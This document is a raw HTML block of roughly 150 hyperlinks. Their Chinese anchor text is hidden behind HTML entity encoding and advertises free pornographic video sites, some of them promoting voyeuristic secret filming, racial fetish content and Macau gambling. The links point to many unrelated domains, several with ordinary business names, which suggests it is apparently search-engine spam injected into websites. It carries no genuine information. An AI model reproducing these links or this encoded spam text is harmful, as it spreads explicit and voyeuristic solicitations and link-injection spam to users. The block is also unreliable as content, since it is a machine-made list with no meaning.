<a href="http://fjjyh.com" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x4F26;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;hnp&#x52A8;&#x6F2B;</a>|
<a href="http://misseight.com" target="_blank">91&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x53D1;&#x5E03;&#x9875;</a>|
<a href="http://yijinyan.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x8FF7;j&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;&#x8C46;&#x74E3;</a>|
<a href="http://zhongdashi.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x78B0;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://zhuonuobank.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sdwfq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myzmkm.com" target="_blank">&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqres.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;&#x2169;XXXX&#x6B27;&#x7F8E;&#x8001;&#x5987;</a>|
<a href="http://tj-tongsheng.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x798F;&#x5229;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://myhors.com" target="_blank">&#x56FD;&#x4EA7;&#x5B69;cao&#x5927;&#x4EBA;xxxx</a>|
<a href="http://chenyunong.com" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jianyijia.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://focus2008.com" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbxsjy.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttnchina.com" target="_blank">&#x874C;&#x86AA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aiyomi.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://q4ee.com" target="_blank">&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqddw.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5E97;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://pxflw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://farsunjx.com" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyxsk.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;AV&#x89C6;&#x9891;</a>|
<a href="http://qxrdh.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://chnbp.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ltdxq.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;1024</a>|
<a href="http://yogaren.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://leqijp.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x719F;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7AD9;</a>|
<a href="http://mingjiutuangou.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4EBA;&#x59BB;</a>|
<a href="http://jz-motor.com" target="_blank">&#x4E45;&#x4E45;6&#x4E45;&#x4E45;66&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x662F;&#x7CBE;&#x54C1;</a>|
<a href="http://bjliyi.com" target="_blank">&#x6B27;&#x7F8E;A&#x2164;&#x7CBE;&#x54C1;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tsscjs.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yigujing.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://dyxsk.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlcdjs.com" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0451mr.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;AV&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://o2oeasy.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x4F26;&#x8001;&#x719F;&#x5987;&#x9732;&#x8138;</a>|
<a href="http://gucaa.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x91CD;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shppj.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szcygd.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chitoutiao.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x830E;&#x5927;&#x6218;&#x767D;&#x4EBA;&#x5973;40CM</a>|
<a href="http://m394.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tongstarge.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diahen.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://gouxiezi.com" target="_blank">&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qjctw.com" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://mdjauto.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://whgkjx.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x9732;&#x8138;&#x5168;&#x96C6;&#x89C2;&#x770B;</a>|
<a href="http://marklr.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6027;&#x8272;&#x4E5F;</a>|
<a href="http://lzxcm.com" target="_blank">&#x8349;&#x8349;&#x6D6E;&#x529B;&#x5730;&#x5740;&#x7EBF;&#x8DEF;&#x2460;&#x5C41;&#x5C41;&#x5F71;&#x9662;</a>|
<a href="http://gzffh.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://easyhua.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://soojungcn.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yantaipeizi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guoguomu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://gongzhuling8.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://jzpharm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://xieyifeng.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;XXXX&#x2169;&#x53E6;&#x7C7B;</a>|
<a href="http://hztlkm.com" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x786C;</a>|
<a href="http://yl807.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://rzrqw.com" target="_blank">999&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shua7.com" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xiuxian3.com" target="_blank">&#x56FD;&#x6A21;&#x4E3D;&#x4E3D;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzhaoshi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1; &#x6B27;&#x7F8E;</a>|
<a href="http://dayujiu.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ad571.com" target="_blank">999&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ddyxj.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x7248;&#x7F51;</a>|
<a href="http://yueshehui.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;AV&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://shziheng.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E45;&#x4E45;av&#x4E71;&#x7801;</a>|
<a href="http://hongyet.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://myjob1688.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;</a>|
<a href="http://qingqingguo.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://naodongwang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://xytiao.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzhsgolf.com" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://wangjianqi.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x830E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ailiwensen.com" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://chongbeng.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ebuytop.com" target="_blank">&#x8089;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ltdxq.com" target="_blank">&#x6027;free xxx&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hklctreasury.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oufeier.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hbzygjy.com" target="_blank">&#x82F1;&#x8BED;&#x8001;&#x5E08;&#x4E1D;&#x889C;&#x5A07;&#x5598;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://ahzhyy.com" target="_blank">&#x6027;&#x8272;av&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://chenshiqin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://ttlaowu.com" target="_blank">&#x7537;&#x4EBA;&#x6FC0;&#x70C8;&#x542E;&#x4E73;&#x5403;&#x5976;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://25sh.com" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://aju8.com" target="_blank">&#x88AB;&#x7537;&#x72C2;&#x63C9;&#x5403;&#x5976;&#x80F8;60&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://lalabibi.com" target="_blank">&#x7537;&#x4EBA;&#x6FC0;&#x70C8;&#x542E;&#x4E73;&#x5403;&#x5976;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://rldfx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cne35.com" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;2</a>|
<a href="http://q4ee.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://025cd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9E2D;</a>|
<a href="http://ejialian.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://dghfeng.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jinweiduo.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shandongglass.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://hbhysm.com" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;</a>|
<a href="http://twjiayang.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://rlrgd.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B98;&#x7F51;</a>|
<a href="http://cnlslmw.com" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E5;&#x97E9;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zendloader.com" target="_blank">&#x6B27;&#x7F8E;&#x3001;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lcwhcb.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cd159.com" target="_blank">&#x5929;&#x5929;&#x78B0;&#x514D;&#x8D39;&#x4E0A;&#x4F20;&#x89C6;&#x9891;</a>|
<a href="http://lyhaiyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ncizt.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pengchoujiao.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;aa</a>|
<a href="http://gtwtk.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hz-rising.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://bjmove.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x771F;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vip2968.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x8272;&#x7F8E;&#x5229;&#x575A;</a>|
<a href="http://webincn.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ad571.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://xmqiyun.com" target="_blank">&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://wz321.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yafeng2002.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x5A92;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://starcomask.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://bbodd.com" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x55B7;</a>|
<a href="http://jintailipin.com" target="_blank">&#x65E5;&#x672C;&#x8089;&#x8272;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongzhushi.com" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://zzlongke.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x5996;</a>|
<a href="http://ddzrw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://intfn.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://dianxianri.com" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://sdgangjian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8586arting.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://changlongfood.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://qiminge.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gzaykj.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjkxz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;&#x767D;&#x6D46;</a>|
<a href="http://gatewaycn.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haishenhui.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://henan-zhaoge.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://zhuoyue8.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lxgkc.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x5F69;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://ycfcx.com" target="_blank">&#x65E5;&#x672C;japanese&#x731B;&#x7537;gay&#x7F51;&#x7AD9;
&#x6210;&#x4EBA;&#x624B;&#x673A;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiumuru.com" target="_blank">&#x79CB;&#x971E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x6B27;&#x7F8E;&#x4E8C;&#x65E5;&#x97E9;&#x4E09;</a>|
<a href="http://yshsw.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://79bar.com" target="_blank">2020&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://wxykj.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rc915.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xmxqh.com" target="_blank">&#x4E9A;&#x6D32;r&#x6210;&#x4EBA;av&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x6FB3;&#x95E8;&#x8D4C;</a>|
<a href="http://jincaicai.com" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shengzhiji.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x5A31;&#x4E50;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://chahuaguan.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://92lyq.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jyeduyun.com" target="_blank">95&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whpht.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x5077;&#x62CD;&#x76D7;&#x6444;</a>|
